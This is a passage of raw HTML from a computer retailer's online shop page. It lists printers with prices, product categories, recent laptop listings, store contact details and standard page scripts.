alt="Brother Label Printer D200 P-Touch" /><noscript><img loading="lazy" loading="lazy" width="300" height="333" src="https://www.compuworld.me/wp-content/uploads/2023/11/d200-300x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother Label Printer D200 P-Touch" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/accessories/" rel="tag">Accessories</a>, <a href="https://www.compuworld.me/product-category/printers/" rel="tag">Printers</a></span><a href="https://www.compuworld.me/product/brother-label-printer-d200-p-touch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Brother Label Printer D200 P-Touch</h2><div class="product-short-description"><div class="css-1weog53"><ul class="a-unordered-list a-vertical a-spacing-mini"><li class="a-spacing-mini"><span class="a-list-item"> One-touch keys &#8211; quickly access fonts, symbols, frames and patterns </span></li><li class="a-spacing-mini"><span class="a-list-item"> Graphical Display &#8211; see how your label will look! </span></li><li class="a-spacing-mini"><span class="a-list-item"> 8 professional fonts for label variety </span></li><li class="a-spacing-mini"><span class="a-list-item"> Uses Laminated, &#8220;TZe&#8221; Tapes up to 12mm wide &#8211; great for indoor or outdoor use </span></li><li class="a-spacing-mini"><span class="a-list-item"> Easy-access memory, store up to 30 &#8220;Favorite&#8221; labels </span></li></ul></div></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.00</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/birch-receipt-printer-cp-q1un-receipt-thermal-3-usblan/?add-to-cart=7007" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7007" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7007" data-product_sku="" aria-label="Add to cart: &ldquo;Brother Label Printer D200 P-Touch&rdquo;" rel="nofollow" data-success_message="&ldquo;Brother Label Printer D200 P-Touch&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7007" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-5886 status-publish last instock product_cat-printers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/printers/" rel="tag">Printers</a></span><a href="https://www.compuworld.me/product/hp-inkjet-printer-m251dw-color-officejet-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HP Inkjet Printer M251DW Color OfficeJet Pro</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="215" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/HP-Inkjet-Printer-M251DW-Color-OfficeJet-Pro-300x215.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP Inkjet Printer M251DW Color OfficeJet Pro" /><noscript><img loading="lazy" loading="lazy" width="300" height="215" src="https://www.compuworld.me/wp-content/uploads/2023/10/HP-Inkjet-Printer-M251DW-Color-OfficeJet-Pro-300x215.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP Inkjet Printer M251DW Color OfficeJet Pro" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/printers/" rel="tag">Printers</a></span><a href="https://www.compuworld.me/product/hp-inkjet-printer-m251dw-color-officejet-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HP Inkjet Printer M251DW Color OfficeJet Pro</h2><div class="product-short-description"><p>&#8211; High-resolution inkjet printer (1200dpi)<br />
&#8211; Print speed: 25 pages per minute<br />
&#8211; Part Number: M251DW<br />
&#8211; High-quality color printing<br />
&#8211; Wireless connectivity for convenience<br />
&#8211; Suitable for home or office use</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>217.00</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/birch-receipt-printer-cp-q1un-receipt-thermal-3-usblan/?add-to-cart=5886" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5886" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5886" data-product_sku="" aria-label="Add to cart: &ldquo;HP Inkjet Printer M251DW Color OfficeJet Pro&rdquo;" rel="nofollow" data-success_message="&ldquo;HP Inkjet Printer M251DW Color OfficeJet Pro&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5886" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li></ul></section></div></main></div><div id="sidebar" class="sidebar" role="complementary"><aside id="electro_product_categories_widget-4" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul><li class="cat-item cat-item-259"><a href="https://www.compuworld.me/product-category/accessories/">Accessories <span class="count">(95)</span></a></li><li class="cat-item cat-item-401"><a href="https://www.compuworld.me/product-category/bags/">Bags <span class="count">(14)</span></a></li><li class="cat-item cat-item-414"><a href="https://www.compuworld.me/product-category/batteries/">Batteries <span class="count">(11)</span></a></li><li class="cat-item cat-item-267"><a href="https://www.compuworld.me/product-category/cables/">Cables <span class="count">(190)</span></a></li><li class="cat-item cat-item-372"><a href="https://www.compuworld.me/product-category/case/">Case <span class="count">(37)</span></a></li><li class="cat-item cat-item-417"><a href="https://www.compuworld.me/product-category/components/">Components <span class="count">(9)</span></a></li><li class="cat-item cat-item-388"><a href="https://www.compuworld.me/product-category/console/">Console <span class="count">(2)</span></a></li><li class="cat-item cat-item-360"><a href="https://www.compuworld.me/product-category/desktops/">Desktops <span class="count">(43)</span></a></li><li class="cat-item cat-item-303"><a href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations <span class="count">(16)</span></a></li><li class="cat-item cat-item-363"><a href="https://www.compuworld.me/product-category/drones/">Drones <span class="count">(2)</span></a></li><li class="cat-item cat-item-274"><a href="https://www.compuworld.me/product-category/gaming/">Gaming <span class="count">(253)</span></a></li><li class="cat-item cat-item-393"><a href="https://www.compuworld.me/product-category/hard-drive/">Hard Drive <span class="count">(56)</span></a></li><li class="cat-item cat-item-269"><a href="https://www.compuworld.me/product-category/internal-components/">Internal Components <span class="count">(146)</span></a></li><li class="cat-item cat-item-226"><a href="https://www.compuworld.me/product-category/laptops/">Laptops <span class="count">(599)</span></a></li><li class="cat-item cat-item-390"><a href="https://www.compuworld.me/product-category/monitors/">Monitors <span class="count">(46)</span></a></li><li class="cat-item cat-item-229"><a href="https://www.compuworld.me/product-category/networking/">Networking <span class="count">(182)</span></a></li><li class="cat-item cat-item-228"><a href="https://www.compuworld.me/product-category/peripherals/">Peripherals <span class="count">(233)</span></a></li><li class="cat-item cat-item-373"><a href="https://www.compuworld.me/product-category/power-bank/">Power Bank <span class="count">(2)</span></a></li><li class="cat-item cat-item-266"><a href="https://www.compuworld.me/product-category/printers/">Printers <span class="count">(85)</span></a></li><li class="cat-item cat-item-400"><a href="https://www.compuworld.me/product-category/scooter/">Scooter <span class="count">(3)</span></a></li><li class="cat-item cat-item-398"><a href="https://www.compuworld.me/product-category/ssd/">SSD <span class="count">(40)</span></a></li><li class="cat-item cat-item-299"><a href="https://www.compuworld.me/product-category/storage/">Storage <span class="count">(150)</span></a></li><li class="cat-item cat-item-420"><a href="https://www.compuworld.me/product-category/tablets/">Tablets <span class="count">(70)</span></a></li><li class="cat-item cat-item-384"><a href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges <span class="count">(43)</span></a></li><li class="cat-item cat-item-306"><a href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries <span class="count">(20)</span></a></li><li class="cat-item cat-item-397"><a href="https://www.compuworld.me/product-category/usb/">USB <span class="count">(5)</span></a></li></ul></li></ul><ul><li class="cat-item cat-item-290 current-cat"><a aria-current="page" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools <span class="count">(50)</span></a></li></ul></li></ul></aside><aside id="woocommerce_products-17" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
<a href="https://www.compuworld.me/product/sony-ps5-w-fortnite/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="158" data-src="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PS5 SONY BUNDLE FORTNITE" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-768x403.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-600x315.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="158" src="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PS5 SONY BUNDLE FORTNITE" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-768x403.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-600x315.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">SONY PS5 W/ FORTNITE</span>
</a>
<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>569.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600.00</bdi></span></del></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-ideapad-slim-3-15iru8-82x700jbdp/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="277" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD SLIM 3 15IRU8 82X700JBDP" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-768x709.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-600x554.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8.jpg 849w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="277" src="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD SLIM 3 15IRU8 82X700JBDP" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-768x709.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-600x554.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8.jpg 849w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO IDEAPAD SLIM 3 15IRU8 82X700JBDP</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>340.00</bdi></span></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-yoga-7-16ill10-83jt0000us/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="169" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16ILL10 83JT0000US" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-1024x576.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-768x432.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-600x337.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09.png 1060w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="169" src="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16ILL10 83JT0000US" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-1024x576.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-768x432.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-600x337.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09.png 1060w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO YOGA 7 16ILL10 83JT0000US</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800.00</bdi></span></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-ideapad-5-2-in-1-14ial10-83kr001tus/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD 5 2 IN 1 14IAL10 83KR001TUS" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-1024x1024.jpg 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-150x150.jpg 150w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-768x768.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-600x600.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-100x100.jpg 100w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD 5 2 IN 1 14IAL10 83KR001TUS" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-1024x1024.jpg 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-150x150.jpg 150w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-768x768.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-600x600.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-100x100.jpg 100w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO IDEAPAD 5 2 IN 1 14IAL10 83KR001TUS</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>820.00</bdi></span></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-yoga-7-16iml9-83dl0002us/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16IML9 83DL0002US" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-1024x1024.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-150x150.png 150w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-768x768.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-600x600.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-100x100.png 100w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05.png 1500w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16IML9 83DL0002US" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-1024x1024.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-150x150.png 150w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-768x768.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-600x600.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-100x100.png 100w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05.png 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO YOGA 7 16IML9 83DL0002US</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>880.00</bdi></span></span></li></ul></aside></div></div></div></div><footer id="colophon" class="site-footer footer-v2"><div class="desktop-footer d-none d-lg-block container"><div class="footer-widgets row row-cols-lg-2 row-cols-xl-2"></div><div class="footer-newsletter"><div class="container"><div class="footer-newsletter-inner row"><div class="newsletter-content col-lg-7"><h5 class="newsletter-title">Your Ultimate Computer Store</h5></div><div class="newsletter-form col-lg-5 align-self-center"></div></div></div></div><div class="footer-bottom-widgets"><div class="container"><div class="footer-bottom-widgets-inner row"><div class="footer-contact col-md-5">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" class="img-footer-logo footer-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img loading="lazy" loading="lazy" class="img-footer-logo footer-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="footer-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /><noscript><img loading="lazy" loading="lazy" src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /></noscript></div><div class="footer-address">
<strong class="footer-address-title">Contact Info</strong>
<address>Dekwaneh Branch, Midan Street - 01/484847<br />
Jeita Branch, Main Road - 09/232911<br />
</address></div><div class="footer-social-icons"><ul class="social-icons list-unstyled nav align-items-center"><li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/CompuWorldme"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://lb.linkedin.com/company/compuworldlb"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/compuworld.me/"></a></li></ul></div></div><div class="footer-bottom-widgets-menu col-md"><div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-2"><div class="columns col"><aside id="nav_menu-24" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.compuworld.me/contact-v2/">Contact Us</a></li></ul></div></div></aside></div></div></div></div></div></div><div class="copyright-bar"><div class="container"><div class="float-start copyright">&copy; <a href="https://www.compuworld-lb.com/">CompuWorld SARL</a> - All Rights Reserved</div><div class="float-end payment"></div></div></div></div><div class="handheld-footer d-lg-none pt-3 v1 light"><div class="handheld-widget-menu container"><div class="columns"><aside id="nav_menu-27" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.compuworld.me/contact-v2/">Contact Us</a></li></ul></div></div></aside></div></div><div class="footer-social-icons container text-center mb-0"><ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0"><li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/CompuWorldme"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://lb.linkedin.com/company/compuworldlb"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/compuworld.me/"></a></li></ul></div><div class="handheld-footer-bar"><div class="handheld-footer-bar-inner">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" class="img-footer-logo footer-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img loading="lazy" loading="lazy" class="img-footer-logo footer-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="footer-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /><noscript><img loading="lazy" loading="lazy" src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /></noscript></div></div></div></div></footer></div></div><div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
<a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a></div><div class="electro-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"96171773842","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *CompuWorld*! I need more info about Birch Receipt Printer CP-Q1UN Thermal 3&#8243; USB+LAN https://www.compuworld.me/product/birch-receipt-printer-cp-q1un-receipt-thermal-3-usblan/","message_hash":"7e8b4611"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat"></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><div id="joinchat__label">
<span>CW Support</span></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hello &#x1f44b;<br>Can we help you?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Open chat</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
